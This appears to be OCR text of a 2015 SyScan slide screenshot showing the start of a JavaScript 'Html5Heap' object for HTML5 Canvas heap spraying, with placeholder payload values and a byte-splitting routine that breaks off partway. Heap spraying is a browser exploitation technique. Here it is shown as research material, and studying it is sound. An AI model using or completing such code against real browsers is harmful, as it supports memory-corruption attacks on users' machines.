 HE
VIM1
// Html5Heap object
// for peforming HTML5 Canvas heap spraying
// by Saumil Shah
function Html5Heap() {
this.payload = ["HEAP", 0x41414141, 0x42424242, 0x43434343];
this.memory = new Array();
this.linear_payload = new Array();
this.block_size = 0x2000;
this.chunk_size = 0x80000;
}
Html5Heap.prototype.linearize = function() {
for(var i = 0; i < this.payload.length; i++) {
var a = this.payload[i];
if(typeof(a) == "number") {
var hex_string = a.toString(16);
while(hex_string.length < 8)
hex_string = "0" + hex_string;
var byte4 = parseInt(hex_string.substr(6, 2), 16);
var byte3 = parseInt(hex_string.substr(4, 2), 16);
var byte2 = parseInt(hex_string.substr(2, 2), 16);
var byte1 = parseInt(hex_string.substr(0, 2), 16);
1,1 Top
EN
14:01
26-03-2015
SyScan